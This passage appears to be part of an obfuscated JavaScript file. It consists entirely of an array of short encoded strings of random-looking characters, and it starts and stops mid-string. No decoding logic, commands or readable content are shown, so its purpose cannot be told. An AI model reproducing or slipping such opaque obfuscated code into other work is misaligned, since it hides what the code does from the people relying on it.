vWOu','W6BcLvZdGZK','tCoTW5jJW4W','B8kBW77dJCkt','ueTDe8oH','WPFdIJ7cUmoy','W74wWO3dMCoe','W4/cT8oCDCo4W70pfgi','DSo8fe/cOa','yunCBmkk','WR/dS8ouWPS','zZxdKvBdNa','WQj+vKFdJG','lSo4WQ5OWRW','W7BdVf1kWPa','cmomWPHTWRy','W67dVhf+Ba','W6iBiCo7WOO','tCkYC8ktdW','rHvDe8ow','W53cSMm6WRi','DsdcOCo8vG','raxdHMCG','g8ojWOGPWPS','WRD+W5RdRmoh','htqdkJq','oK/cRmo2W5C','BCoieefh','tX14smo/','v8kVW7pcKSo0','BmkFECkqW5K','W43dJ8olWPC1','WRuUwmkTtG','W6pdQSoyWRJdQG','bYxcRSoGwW','sGJdLNSQ','W5JdRv3dUCoo','tJxdJGeQ','W7xcOSkTW7/dKG','W4ysE8oRWQi','W5pcSmohC8ou','jCokjSo1WRi','WOeyW73dUCk/','nmoNbZPE','WOdcT8kPWQeH','peCaACoTWRJcLCoFW6K','jH7dTu7dMa','W4ntE8ocWRW','W4VcGX5dWQO','W5D9jmojWQy','W5tdOLH1Eq','ytVdGMew','eJRcRCojwq','tSo4WRhdQxm','A8keqLTH','fsnVbIa','W63dRSk1WOau','dCoGfmo6WPm','jSkzaCovcW','aSk7qCkXWQy','W4jRhmooiq','WOCIDmomya','B8kTtmo6W7q','kmkxBmkOaG','zXvzwSom','zSkBW6ZdHxy','cNBdTCo4yW','W47cJCkSW7/dOa','W43dHeLUba','orRcQ8odW6G','WOeXAmk8ta','WQW/n8onlW','sCkBWRFdIx4','W5NcVNKPWQ0','nuDMfCor','ebldS8kDoa','krzbEd0','fmobh8k9da','dmoCWPxcNda','W7KCf8kFW7e','WPNdIeD2yW','imoteCoOWQ0','oHtdTSkNpW','W6ZdG1quWOq','CI7dKCoTja','W4pdL8k0W6Sa','W4/cTXHtWRW','W4CEWOJdKmog','aZhcVSoaEq','EW7cQ8kvEG','WOVcONq8WOG','aSkAsCkGWPq','W7NcTwa1WRC','kmkaW4JcKZO','x8k/W7VcPSkU','BSk8CmkrW5C','WQtcQcNcH8oO','f8kdpSo1W6K','W6hcVXRcI8k+','cwldOSoBsa','udtdLMai','obzIpSo+','W73cPK5oW6a','W4VcT3LIWRi','x8oYW6XZW4u','lfZcPSkjvq','W4Tnd8odoa','p8oNW6tdTxG','omosWOSPWRG','WR7cSCkZrSop','AmkXW5NdGSkN','WPeQCmkPvq','WO9HBf/dIq','W6BcKCkYW4pdPG','t8oesf7cOW','WPLLW6ldN8kY','CGRcI8kOla','wGNcQ8khW54','BCk1FSoofq','lCkhveXC','WPOiFmkFoq','DSkZW6JcTSkg','WQzkxwpdSG','W4O7WPu5dq','W4/dJ2f1sG','W4iQWRiEeG','W5rGWQRcPSoe','bSkMCmoYWOG','xmkFmgNcJq','FSo9W4hdL2e','W6u9WQOlAG','WONcRINdOSop','W6ldLgLSzW','W5FcKhGyWOu','A0JdT03dLW','l8oReSodWQ4','AZVcKNqO','rdT1FCoF','W4pcTSk2WPJcKW','zCoAduvK','WONdHWq2W44','W4/dV0HJEq','W7pcM1yhWQK','sCkjrCkAkG','W5jYoCklW4i','fG3cS8ofua','F2v/dCoT','zSonibTI','W5NdLCodWP5Z','yCk1smornW','wSoBWPldQeCfsJBdLahcI8kBW4i','iMpdUmoorq','nIFcI8k1W4W','W7PKESogWQa','BmkbqmoahW','WOBdHSosWPxdMG','WO/cNf8sWPq','ds5CoJu','WPZcJ23dL08','rmk9W4/cUqq','nvb7gCox','xYfqtCo0','BSkxyConoW','x8ogW5VdS1C','rcRcTSkgW5G','WR/dQeVdVmok','kxxcO8oDia','dCoFztbQ','amkqW7/cPKu','W7fVm8ktW6i','y8kktmoxpW','W7JcMCkmW6NdSG','WPlcVw7dLK8','W4bJhmonW4O','lSk4W7lcQbe','WP5OhmkaW54','W4dcOSowW4NdRW','W7T7amkRW6O','WPJcPmoYWR/dJG','W7tcLMKhWPS','oKigAmkj','ie/dOCk0gq','axWKW5GB','mJfXktO','W6pdKxv3Ea','W6pdHer+yG','ytVcGSkLtW','WPtdLCkjWPBcNW','hXDskWu','smotW5ldVxy','W5XIWQddHCox','pGX+irK','WOJdLCk7nmke','WQNcO8oFWRFdQG','W4RdIwpdTSol','WOfoxgddIG','gSo7CCoVWQK','WPdcGKRdMvO','CSoOW4HMW4G','W47dK1DmW6m','WOi9uCk5sW','uCocySovpG','smo3dCkqW4e','vb/cNSkKWQu','e2G3W4OL','WRxcTL7dLCoh','WOyUW6/dKmkd','qmohaJZcOa','p8o9DMnG','vmo+W41NWPq','FCoBa8ogWQu','waddO8kwua','W5dcLSkvW4RdPG','WOJcOMtdUNK','W519pmkAWQm','W4dcO1v7W6a','W6ddLmoNWPiB','W5VcKmkQW4ldJa','pCkVrCkBgW','gMHVdWO','cCkkW7NcS8oX','qmoqW69VW7i','cv/dGmkmDq','xWJcVCkZCW','uZNcLrqD','uXtdSLvx','jmobjmkHfW','W4ndj8oQWPy','fmozpJfD','W5tcJCkGW6xdIa','wtbBvSoi','butdGmkfqq','WQePm8opWRG','ndeegum','FaZcICkgyq','amoDWOyuW5e','BJzNzCoy','WPupW53dI8kW','F8oSg1VcIG','WPtdQ2jDta','qH7dG3if','Cbn0WRDD','rCkPlSoDla','W55jh8kPWRO','A8oPiKpcKG','a8orWQGqWRO','W6JdL3FdO8k9','C8kBW4tdGmkq','umo5W4ldRMi','W6W2WR4JeG','WQZcSSkcm8oM','gLG6W7GX','CSoApNNcLq','nmkxmSkTmG','vHjgC8ov','WPxcLeldKua','W788WO54fa','tHNdR0ZdRq','hCoYkCkTj3bUWR7dOwq','cx/dSCouW7W','x1rDfSoV','umkMwCojcq','yHzRsSoC','uWVdRKWn','hSk+oCk7W7e','Amk8emkpW4i','WRjNWO3dN8o/','WRJdR0hdMmom','W43dJKr3uG','W55Wf8k5W64','W6DGw37dIq','ibtcMmkXmG','WP7cUadcRSoO','nSo2tszy','WRVdICkJzCkg','WRddHmkPq8ow','WQjmuKFdQa','hmoavZv3','pqfpcqi','dmo2W6ZcJ8kF','jxlcJSoAqW','s8kGxmoAja','WPfJEg3dIq','y3zKamov','vZ7cNq0Y','W5LreSoGWQe','t23dQeu+','W4BdIghdSHm','t8kTg8khW7m','qmofecbs','rdtdKgew','qSkHqCoOhq','W57dHu3cNSoZ','qaJcO8kqW4G','cmkJfCkmdG','CWRcMmk9qa','FSk6W5VcLmkc','mSoeW4hdNLC','WPtdQ8kaWOVdVa','W69chmk2W4e','jWJcJCozvG','pmo+jhBcHG','cmo7WQyvWOC','WPlcMvxdNri','BCktW5FdJmkv','fCkulmkOfa','BaNdPNuh','m8ongSoNWRe','W7xdR8kkW6ZcLW','W7/dNg58WOy','oHHWdcO','cmofDWCm','W4JdK8oWWOab','rdVdQfm/','W7aKfSkzWRu','uqtcLIGG','W73dG3XAWOG','lCo6FZHJ','rSo8crXC','vcxcLsSA','l8onWQywWRi','WPNdPCkAzmoz','fCk6vh07','W6ZdPvBcOcm','ya3cLmk5W7q','WOnDaSk9xa','W7FdNuRdGXe','mhRcUmkHW6C','d8k4W7tcPGa','DmkxW51MW5G','WRhcUhrZWP4','ubtdO8kHgG','zbfWqCos','WPddGmoYWQ/dOq','CmojW6W','mmoBkwNcMG','W4/dKLNdO8oN','W59RWRtdG8oh','W4BdP1VdUJS','yJ9yESob','W5tcSK7dImoY','F8kmtCostW','W7r4hCkQWRi','WPOqsmk2W4b9eKLx','W6/cO3PZW4C','W4FdPxDqWPC','D8oaW4PMW6G','WOVcM2ddLw8','W6/dKvbxWOu','j8oZWOSfWRO','WOzlySojrW','WPf/W4ddSmkM','cGfcoYu','WPFdVxXjWR4','AJ7cLSkusW','tmkKm8orlq','WOyzW7ZcMCk6','W60GWQegmG','W5XXp8kuWOW','WRClz8k3vq','i8oUEZfC','k8o6wwTG','WP/cSh/cGmo9','WP/dQSoVWRVdJG','W79/WORdMmoD','W5rLW5ddJ8os','W5WsWQtdSCoy','W4D5hmoUpq','cmk6Avq5','nmoQxcel','B8kwxmoFra','o8kOw8o4ga','wmoaW6bcW6i','q3iCdmoh','iCoZhCo4WQq','DCk4hdrD','DSkTbmkdW5K','W4ddT1jjWQu','uIdcGSkExW','nwxcGCowW5y','WOlcKgxdQdO','n8oweeJcOq','c8kaDf9A','zmosgdC6','nSo3WPWpWPS','hGXACsS','W57dKxJdJCok','WPZdGWTCWRa','W6BcMWJcVCoo','qmkvW7TWW7u','WP7dTmkTACkp','W43dGfbuWPS','wSkwmmkaBa','WPlcKeBcTgK','W5ZdILCxza','jmkJbSkGdq','zSkLrSktWQW','EX3dPYddUa','zJH3z8kk','W5NdOe7dQCoz','k8kPWRyQWRq','WPtdK3fowW','W4xdIMJdHGi','W5ldQL00WRi','W4FdIgjUBG','W67dUxZdNd4','f1KzW4Ws','DZdcKb9e','W53cSwmDWRK','WQSmW4/dP8kH','Ft7dOqO2','W5KLWR8fna','CuRdGSo7aG','W7XjsSk+W7q','xgJdOfeJ','FCk0W63dHCoX','WPlcSXNcI8op','W6/cVMzFWQa','b13dU8oBW6W','pSkTW6dcTIm','pSkJW5dcL0m','W5FdISoXWPeh','W6FdO13dLHi','W61/gSkDW5e','v8kEl8kRW6C','fLe9W7uK','lNxcHCokzq','W7dcHMCwWRe','du/cGmoaW5i','CmkBW7dcU8kn','e8kcgmo0W6y','W4mEWRaaaW','W7dcLgpdNX0','k8oLwqTV','W6FdGvfkWOi','b2ZcGmkHW44','WQaLECkVFq','hxiWW4aJ','o8oHBWPU','mSkPo8kbWQe','W6zOgCk9W6u','rJDIq8oZ','uHJdTmkQgq','WOj6Fh7cSa','q8oGfw3cLq','W45/W5hdH8oe','WPrsfColgq','WRBdPeJdILK','ACoFgJf8','W5JdTgj2gG','WPRcTrJcH8ov','W6xdSfNdISoz','W4BcL8kFW4tdQa','WQfremonAq','rmopW4RdK1q','r8oOCrr/','k14wW5eE','AmopoJjh','yhfyb8or','WOGnA8knwq','BSkkBSkUW7i','Dmo4f8o5WPC','W7NdH0TezW','W4RcJvCdWQq','BCkXqmoveq','B8kzDeH6','jSk6W4dcMIC','WQD6m8ojWOm','W6BdPgSPWRu','WPVdLmo/WRtdUW','nwNdKmoorG','nCo7qghcKq','cCoOaaDS','zSkOimowpa','W6tdRCodWOaG','kmojWQCkWP0','WOKPz8kTxW','vcBdVmkBW5i','fSofnsHm','W6/dGmooWPeT','ou3cPCocW4y','bmkAW7lcSIa','t3KEemov','W6/dHeT2Aa','DvvnnCoR','W53cG3y4W4q','tCkrd8k1W7O','zSkjqCkpWPC','WOv/FeFcQG','g8k+zCkTWOa','WOnZWOxdRCka','W7RdKNr1Aq','celcK8oaW6q','bGJcOCo/qa','i8owamoFWP4','kcxcJCoyyG','WQRdMmkJrCo/','W4/cLNuKWQO','W6z4jxhdVG','D8kiW5BcUSkj','bSk0ESkHWPi','W40qWP8Pha','W5bLgCoPWPS','emked8kPW6C','W68xWRldGmoT','kmoVW4bXW5q','nI3cTmo4zW','WQCBW4xdV8kF','sSkAqSoNja','jSkTW6tcNbq','naJdPeej','W647WQmmhW','imoCqSkPWOm','WONdMSoQWQVcNa','Bdr7p8os','WQvQtNddVa','WRpcVJVdN1K','mH7dOCkniq','CutdTmo7Ca','WQ17lmofWPq','W7tcKv84WRi','WQKPW7xdP8kE','W4hdK8opW6fY','FSkZW6JcP8oX','k8ofW5LWW7i','zg3cLxOM','FaZcGCkZwa','hXDXlYa','v8k4gmkjcG','jSk4omkudq','W6ddOSoDWP/dRq','jIJcO8o0FG','oCozDJLO','fSooWQumWQy','WRdcISkEW4/dNW','W43cRbb4WPy','rmk3t8oieq','F8odW6GDWPK','tuuCoCoL','W6tdHajPWPO','WPn4C2ddIq','a8onW501W4W','WQDYW6tcMSk5','WQiQnSkzgq','WRhcVuVdUKa','WOddK8oXWRtdQW','tmoIkwFcUW','fc4cdIS','WRxdL0pdQmoP','BCkFd8kdWQq','nSoSD2Pn','W4ldRMjVFG','mSonWQSAWPu','WPJdHeXUqq','h8k+x01L','W4pdTf3dQmoq','W4n3WPldGSo5','lSkaW5tdRdC','WRlcINfXWRC','W5G1WQSAma','gmkPFmoFdG','W7bgaCoQWR0','W6JdHdRdUSoi','iKhdPmk2oq','W6eXzCkZDW','W5/dKuRdQCor','xSoUWRhdQKe','gWNcQ8oMFG','W5LPbSoGWRS','W6quFCkppq','W6NcKhG5WQW','mmkRhg1p','zmkmW7pcT8kg','m8kcW6tcIrW','WOtcLXZcM8oE','p8kxzGb6','W47cIu9rWRe','W63dKwP+Bq','W6JdGKZdPJ8','W67cNuddT1K','wmoDW6VdHue','W5DakmoIW4a','Curwdmol','WQDLhCoMWRe','W7NdOmomWOCx','WRzYd8kycW','WRldGSktnmoI','v8kje8kNcG','W7KFhCoSWOC','W7ZdQNbCWP0','ECo8W6BdVfC','FbFcKqyN','WQf1kSkCcW','W6NcIwDKWPW','W5T6aSoLWR8','vGVcPmktFa','W4FdLMfoFG','W6SwWOKTnq','xtNdTMRdQq','W6OsWRFdLmoH','xYv0q8o1','WR1Ktx/dIq','h8kizxvh','W5tdM0HxWRy','qJRdPb80','lSofW41kW7q','sSozquhcGa','EGBcO8oIDG','bmowWQC1WPW','W4pdUwHQWP4','sCkMqCkzgG','W5zElSkVWOm','kCokW5SRWRa','s8okfwBcTW','W5NdR8o8WOyx','hmk8gfnn','W6ddH1RdG04','B8kkCComkG','AL04WQHc','W7RcTe9Qxa','bSkIzSkfWQi','CSoJW7hdQ3y','BCoFW6FdTqa','jYBdPSkmjG','sSo9WRHNW4C','sJz1smo+','W7hcVMrpWRW','CYNcSCksva','xCkzwdzps8ksWOu','wXFcMKZdOq','W79Ne8kjW6u','WPVcUYhcHSol','W73dJgTRFq','xHfOcSob','WPmhhCkStW','lmoRoSo0WQ0','WOCzW7tdUSoC','W4BcICouW6xdOq','yCkssSoHnW','sSkFrCogcq','iaJdOSkcEa','j0ldRSk2jW','AK7cK8kLW7S','WR3dP2xdRCkT','gXXJoIa','WPNdPCkeySoE','bCowWRS2WR8','W6NdGmklWRddRa','W63dVghdPra','W6ZdR8oXWOq6','ev3dL8o6EW','aafUesi','qJbko8oU','eSklq8kNWOS','BCoeW4FdJ0a','W69PiCoVWQy','WPqsW7xdPCk2','sSo7CSoTdq','j8ojW5yyWPG','qYxdGG4/','ESoIW5LpW64','WQFdImkPomke','W4ZdMCkTECo2','CmojgSoNW7y','WRhcGwrWWRC','eatcRmk8ra','WP9Ks8kPW5u','jCkFmmk9hW','nCoRrrHW','wYDXwSoH','W6HqWQBdMmoL','fXfVEsS','W4DSgmogWRC','W53dSKDrW4W','W6ncWPyPhq','W6JdT2LdWP0','AaJdRg/dJa','qmofW6DwW7G','oKBdTSkchW','WQxdQCkZDmoJ','FmkByCoTha','d8kxa8kWAa','DSolkWDt','W4BcSbLJWQ4','sKnCtCoY','W6ddVJBcOdS','uZxcUXWL','WP9IwqxdKG','iSoUhmotWOu','kgJdVCoXka','W75MgSo2WPO','AXDmb8o0','cSkOvsby','vhzgmSkX','cW/dSmkPhG','WRJdPf3dL0K','WPTjtCkWWQC','A1/cMSoYW4y','lmoUW65YWPu','fc7dGmoqpG','xwnSECoW','W5fYWORdVCoM','BSozpeFcPa','iSkTW5SWWRa','hIJdU8oyrq','WP9Or2ldKq','thjSbmoi','fgKZW78Z','W4JdT0P8WR8','WQCFW6tdQ8og','uZFcNCkvtq','WPZdS8kzzmod','rWBdRxvx','W4/cSMFdL8oB','z8o6WRpcNhi','vmkutmomba','vYNcNs8Q','W6FdG1fwWP0','iSoZf8o7WQq','qg/dLum7','vbFcPWev','pCo0i2ddLG','t8k8W5ZcH8kM','oKWDW4Ks','A8kbqmo6Dq','W7ZdGernEq','lvNdHmojCa','W5rny8kkWO4','W65FfSokWQ0','W7eLW6/dOSkn','WOBcRsRcV8ob','v0lcJSothc7cMHVcVdi','jsxcGmoBBq','qSo/W43dPNm','ybuCa8ob','WRZcKsNcGSoM','CSo8o1/cUG','W4JdG2LHWQq','BCkOvCoLeG','W4RdJCoQWRaf','F8ktW6RcS8kh','WPRdO8ovW6mh','AqNcTmkLW74','W7pcUSkHW4pdOG','WQxdHCkdCSkf','WPBdG07dUXu','WPmsW7FdRmkM','imoDWOW2WRK','W73dLgjfWOu','WRGRW6tdKCkd','f8oAkJvJ','Bmo0jKJcSa','eXRcPmocrW','amo8CXai','W7noomkgW78','d8olFWzs','W7BdQZZdIZ4','W4RdGh9TWQK','W7/dGhKOWOG','DCkCaCksWQK','WRZdNmoOWRFdOG','vKLElSoL','W47cJuDvWRe','qshcTmk3ta','e2ldNCo8ya','c1tdL8ouEW','fCk9p8k+WPi','WPqyEMtdJG','W6ldMWTxW74','W4nThSowWPe','WPiDy8kHsG','l3GtW7Gh','p0SFW4Hc','zSo9oNtcUW','AmkLFSo+kG','B3NcLmoIW68','kmoJW5P0W4K','kSk9W63cHZm','W5tdJN4yWOy','cmokwZfq','mMRcLSk7W7u','WO4BW7/dO8k7','EJhcJYeB','u8oOpgtcRa','W55/omoGWRC','WO7cTCkKumko','fSkvr8k+WOC','WR7cQc/cHCox','W7ldHqqbWQS','WR3dLmoQWRtdUa','W610kSkRW4i','W7jsiCkCW4C','B8ktlCoTkG','DSkFW7VcV8kx','pMNdVSk1EG','qGVcLSkbvq','WRJdIb3cM8o1','kttcQCoRja','WQTkkConeq','fCoqjCo/WQC','xCkQW47cKmkX','WPxcOKBdIgS','trldQfNdQG','WPvIEvZdQq','WR0Qy8kXrG','zCkJC8oKnq','iatcPSowxq','sSoQsv3cSa','aSoyWRS2WP0','W44EWQX6hW','W67cVefMAG','wCoYW7FdL2C','W7f8WO/cNCofWOyOcq0pucK','FrFcHqmt','u8o+WR0iWQW','WOlcQaRcISoM','eCkRACkKWOC','A2ZdPhuM','W5RdT0HQWRG','y8kHCSkEWOO','Cmo9W5XJW7i','WQlcPe3cQJe','W5VdSmkKW6NdSG','mWOyWQKA','hCooCJL8','lh0nW6OS','lSo+WQOiWPO','C2LLbCkX','cmoSWOtdG8kPxW5/WR7dVG','WRpdR3DnWRy','W47dGKldHCor','WPyaW6dcMCky','rsreoSoR','bCo9aqvd','jSo7WOaiWRe','kCowyHbJ','eg0RWQ0M','vXxdRNO4','qCkcuSoyoG','WPldT3S0WOO','W7RdHMTkqW','D8o3qftcQa','zmkrW67cOmoW','W4RdOSo0WRyS','WRCLWQGHkW','WRmFW7RdSCkN','WOrhx3xdJG','jY7cKvBdVG','W4FcV0PLWRy','itPLaWG','FSkpW4NdGmke','wSoDW7dcPdC','W6FdOHHQCG','A8krcSkMW7m','WP4UC8k1BG','W7ZdHe5lWQ4','ySo8netcJG','WP7cVbisEMWuWRJdICot','W6pdSaSPWP0','wtxdQNZcIG','mY7cQmkwW5K','W4JdG3zQEq','W6GKWPf5oa','WROHWOFdRmoh','s8kdW7JcVmo0','WPhdUMnhWO8','bmkBW7dcMCkI','WOdcMa3cPCoC','CmoActXG','WPePWOtdPSkZ','iq9JhqS','BWRdJwC7','tmoPpWns','W4DlWRhcPSkT','stH1FCoU','AGvMvmoV','FJtdTw/cJW','hmk7W6dcK0q','vd7dHe3dSW','WPldI8kwWQRdNG','WRtdT8o7WR3dRq','ACkMC8olpW','WPb8lxhdUq','W7NdUMT9WOS','W7hcG8kaW4ldKa','ySk4Emopna','WPbbFNpcRG','CCopmgFcQW','qCotW7HYW4S','rSoAb1/dKG','jSo/fmokWO4','WQVdISk8mmoy','yrVdP2Cl','W4rFhmoSWOa','nJpdSmknjG','BCkaqmoyea','lwpdJmo1yW','W69amSoSWRi','W6/dUfRdGZG','CeJdH8oSwa','Cmo6CSoIhq','W6BcSKVcN8oX','WPNdS3H2wa','W6RcLLBdJ1e','W73cTeWwAq','WRHiEve','kmkOW4ZcJ0C','dZRdR8kbgW','hSk4zhvB','xCkFbwzJtCksWPTVEG','ebxcOmobwW','qtFcTmkKW4S','WOVdH8oxWQ/dVW','DSo0n8ohWQ0','WPlcUItcG8oz','wH4cyCoz','jZtdGxtdIa','W5T8omk4W4C','W7tdG8oxWQaG','nH7cGmoqW5y','WPjfjxddJG','vSofW45WW4q','sWVdIwRdVa','CSkahmk5W7i','u8k4lsvj','WRBcLSkEW73dQa','jqBcNZ8I','wmkSW6pcJuu','wHxdKcRdUq','rXtdGvxdVa','WPyaW6hdR8kn','kHpcG8owBW','WOu9WOldKCkW','zZucFSoZ','W4dcNMz9WPW','d8k7BCoKWOC','WQFcNdZcVSoK','W4JcN8kpWPNdHq','zmoLscnZ','W4FdLeNdRCop','W5muWRVcOSou','o8oPDWbv','WQRcPK7dRga','sSkFbSkvW6G','omk7W5dcVci','oCobFbzU','y0vEjmoQ','WRS3C8krwa','Cmo7e8o4WRe','W4O9WQSpmW','W6dcOa9iWOy','xCo4vCoPdW','y8k5BCkKWQi','WPrCyCkQtG','W6hdJxJdRSoi','urddV8kXjq','p8o1bHbE','bZ3dMCkgnW','W41InCkaW5u','W7ddVMZdKJu','vKfTkCov','DXdcVIqd','ySoae0HH','WO5SFuFcRq','bmkEemkokW','ymksW43dPGi','W6tcMvydWR0','mSkMmSkbgG','hCoJn8o9WRu','ACkdsSolkW','W6VdGvBdHdW','WP9ohSkxW6u','rmkutSo3oa','cHOhFb8','amkZeSkHga','W4ZcIML8WRG','FCo/W7jKW5a','W6xdJxDYgq','WP9nqqBdHq','nHaEDSoNrXuolCk0','W6ddTNW1WPe','WOuUW5ZdUSk1','W6ZdGKTgW40','qJVdS1WQ','lHVcSSokuG','WPrqjfxdLW','xSkDuSoLja','W4XqWRdcPSoX','WRbnDWZcPG','W5P0mmkRWPe','zSkBrCoQgq','rmkFW7BdHSkI','cGKrW4KX','rSkVCmodcW','W61HdSoIWQu','tI3dPvVdOG','WO4WW5FdVSk+','i8k9tL9p','xmopW7HFW7G','l8oUxGn6','o8k4W6BcMt8','W6ZcONqDW4W','ACkasmo0mW','bL/dHmo4zW','WPapW5ldGSkL','Emk4ySkSWRq','WPNdGwvLEG','tmoKW4tdG2i','W7NcS3CwWRK','vr7dO8kVlW','yv9RWQfh','W5VcTuPYuG','DGRcQ8oGra','W7ddI04ZWQ0','WPHwgmoHhG','lSkVW5/dPXO','rHlcTCkBW5i','W5VcTfHXEq','W5bNWRtdRSoX','sGZcVCkwtW','rCoDW4NdT1m','kCoPFZPV','W4z3gmkYWO8','tmk7W7ZcKCkJ','zSo6W4ldJhu','j8k4aSoDkW','s8oFj0JcRW','WPddPwTQWPS','W696eSoOWRe','BCo/jftcSq','WR3cLeVdMga','wYhdOSkoeW','jYxcHCkOnG','Cs7cKG8C','W6BcG8kFW6NdLW','E8kkW6/cSmkt','WPlcKdBcNSoB','W67dTNTmWRq','EXBcKCkqva','W6VdL1nKza','dCk8W7BcSCkx','zYbNs8oP','iCkTESkYWOa','W4jUimonWRq','W4JcJgz1WQy','xXRdPWiE','zSo2a0NcUW','AKv2zSoC','W7JdJCotWPq4','W4ddR2JdUmoi','W4ddN2j9WRO','DCkVhSkdW4u','n8owWQyBWQy','gJBcLmoBFG','uZldRhi5','W6RcR3DXWPS','jCovb8okWOW','WRlcMmkEW4/dKG','WPHWlSkLW5W','z8kKv8oPzG','W5hcJurwWRC','WOdcRdJcQCop','fcRcI8ojCW','WPxdOrCFgG','qdBcGaik','W5fjmmkQWR8','dZ1xcXK','imkiAuPB','jmkYbCkaea','jSkHoCk9iG','W7rhgCo0WRK','sGdcQ8kZEa','WPiulCkeW74','gbTpgsG','W5j4pCkSWPS','W7jXW5ddG8oc','fWFcJmoVuG','x8ogW7pdGfe','jbFcKXyN','lCoXW6WrW4O','WOXHrW3cRG','wI3dJKddGG','sGxdSLNdRa','WP9hpCkxW7a','WQRdTSk6qSop','rhn8nSoM','W7xcR8kPW5/dKa','w8o+W6H0W64','xSkJz8o9oa','CepdLCoUCW','q8kFz8oLgG','ymoQseRcRa','bf7cRSoyzW','WRJcOh/cJmoQ','W7xdQMTVWQm','W4NcNeVcOry','E8oOW59WW7a','gh/cPCobW5G','WP7cMWVcMmoP','vc7dOv3dTW','fCkPcSkoW7K','dXnUdJy','W43cON0jWQW','W4tcISk3W5ldSW','W7vWWOtdJSoY','W7xdQ0NcPrC','taRcLfKL','xGxdRM3dUq','nNLPoCof','W50DWOL8cW','hCkuyCkHWO4','WPpdG8oCWRxdVq','WRxdLmoVWRpdUW','W6VdHgTuWRi','W4ZcNtVdKYW','WPxdVwjyW40','r8o6W5ddNhO','lSoaFHr9','vWVcOmkevG','WQZdO8kaACoJ','W5fmlmojWQq','W7RcKwv7WQi','k8o2W7ncW5G','W4JdKwxdOCoo','WOFdHav+WPy','h8oUpd5T','W5BcKgqyWPu','sqZcHSk9W7G','WRX/FWZdIG','lq3dKSkHca','W67dUxnrWQG','ySkiwmouhG','jCo/hCkHWQ8','nHFcI8ovDW','WOdcTdJcHSoy','kXJcSmokrW','xSkTmmkdW5e','W63dRehdMZi','W73dM0HmWRS','W5/cH0e8WOu','DaRdRx/cIG','fCkPtmkbWQ0','uMnTkmk1','eehdOmo2za','BZdcHmkIja','W5RdRCogWOuY','W67dMx1hWPK','imobdCkIiW','rrFcKCkeuW','W4/dPN1XW6K','WQ4Vy8oqWRm','WRroi8oVhG','tJBdMshdTG','vWVdO8kXFq','tSkby8oInW','W5ldSwfhWOu','W5pcL016WRa','bN/cJmoxW70','vaJcGSkUtW','WRGUb8kzzG','ywSjW6es','WP3dJg9TFq','ACkSxSo4oG','W7VcN3/dHc8','smoosufV','gSk1tmkjW7e','xJNcUam','W4j8sSkqW7e','xaBdRHu3','WPBcKGddUSoc','vrBcMKJdUG','hmk1zcHh','w8oTW4dcNai','xmo4W5RdLN4','gmkwguXo','dLW+W5W1','Bb5AB8oi','iaTudJq','WOX6vx7dJq','W7pdP3xcQdC','WPZcVGpcJSoz','W4nRkmkjW5a','eSk+W6xcHce','mbVdUSk9fa','ACoQW7ZcT8ku','W63cR3auWQ0','amkJW6pcT0q','W5fta8o3W4m','lSo+W55TWRi','pu/cRCoSW7m','uvr4b8oT','A8o+ie/cPq','wCkCWOZcV8km','WRNdGJ/dL8oE','W5JdR2jXwW','ou3dU8oTaq','W6RdI8o9WR8n','W6VcKMbJWOq','gWXDkZu','hL8fW6ec','lCkZW6/dRZS','W6X0WRxdK8oh','nmogWRSyWRe','W7hdGgrfWPe','CSo2W7XrW7q','W5ldGM3dTJq','FSkFW4PcW4W','qrtcPCkmta','W7NdOmoIWPSR','nqSDW5O+','W4CBpCokWQi','WRqQnCoReG','W5bRdSk3WRO','fmkyBuXh','WPf7W7ZcMmkZ','ihpcTSoava','mmk5wmkiW7q','e8orzmoZWOK','vGRdP8knxq','u23dQ1WP','W4xcISkrW63dGa','W53cJvKuWQ4','m3ynW4eF','fhpcImobyG','W5tdRK5gAq','s8ohW5pcLaG','WQTtAmoapa','hSoZhCosWRi','stBdQL7dOW','WOdcIsVcH8oN','cf/cRCo6W6q','a1xdLmotwW','BSkEW67cNCkb','W67cGNvXWRm','W4xdIw3dTqi','DW/cGmoDxq','rLpdT3/cIW','lqXAkYO','a8koW7lcLHW','D8oAgSodWOa','W690W5xdGCoV','iJBdRSkonW','W4JcG3XcWOq','zmkbW5xcOCkw','WPGnymomwG','s8kluCoGla','W4BdL2bvWPC','zfbmfmoj','xSojW4ldONq','W6pdQSoyWRJdSq','rJ5LrmoJ','nGNcLfKD','dK3dSSoKEa','aYxcJmoRvW','iLJdKSoxEa','Cc3dMYNdNq','tCk8imosgq','W6pcTcZcMSoM','WQDiu0ZdJG','lGZcKmonqa','iwLAbYm','B0/cImorW6G','WR7cUmk8umoE','WQ85W6pdHmkI','FCkxq8oDpa','isBcGSkqjW','hCkjomkZWQq','W4ddTdVdQCoe','utxcKLxdIW','dG9gbdC','oXzIhsi','oCkRwCkgWRu','WP3cHK7dIsm','WR/dGSodW4RdSa','WQdcStFcGmoM','kCkoW6RcUYq','k8k1hSokoG','xZ9aBmo6','AGLQWQKt','vCoUDaTs','nLaEW5eJ','ASozlcjN','cHRcJCohW6O','e2XVpZG','wCkhECoMgG','tCkbCCoisa','wYxcNbm5','W5BdRmoQWRia','yh8yW7Cv','WP7dR8ofWP8S','BCkHy8oJcW','omkUoSo6WO8','lCkItNjy','W7pdIf7dVW4','W4rkm8kFWPO','iSkyW4BcMuq','f8kbfSk0AG','vhODa8oJ','y8oWW5tdOMi','WRhcOwHnWQy','pmkjoCoFWPC','umogW54xW7O','hCkBxSoHpa','BKJdH8ozqG','CSkBW6xdRxm','tCoPW6/dT3y','WOPyg8kClW','W6ddMSoYWQRdNq','WPjdh8k0WQe','egxdGCo/za','zCoEW5BdIgK','WRv6x07dHG','WRxdKt3dOCoy','W4NdQK3cQsa','W5BcTSoIWPOb','W6pdR3BdGca','pJrLxmoV','AbJcUmkVxq','W6ODWO06iG','W6NcQCk/WPNdPq','ACkogSkeW4i','W5vDaSk0WRm','fmowptDM','W43dMvRdVsm','lSohqavb','keGEW64E','gCoKqbT6','WR/cNd3dIue','WQ7cVhZdMK8','W4/dLNFdU8oB','tSkus8oadW','t8kIbCoYW4e','qxlcL8ktvW','WOmiF8kGAq','WPJdPwRdNvS','WPL4W4BdVCkI','B3DTkmor','WR0EugxcQG','WPjOkConlW','W4ZdJu3dVSof','W6aCCaxdVG','WOe8sSomxq','kmoDWRWlWRa','jIFcL8oPEW','eXFcKCoOvW','zddcNwq2','WOymy8kTvW','W4fkeCkWWQm','qgNdQ8kfva','oGpcICoCjq','WPiWy8kvwG','pSoeW4ldJL8','Bs7dVaCS','W6NdLeDZFq','DSkZW7RcPSkN','rSkfkmo2kq','qWJcN8kuW5W','W6n8uvJdQW','dv7dUCoBD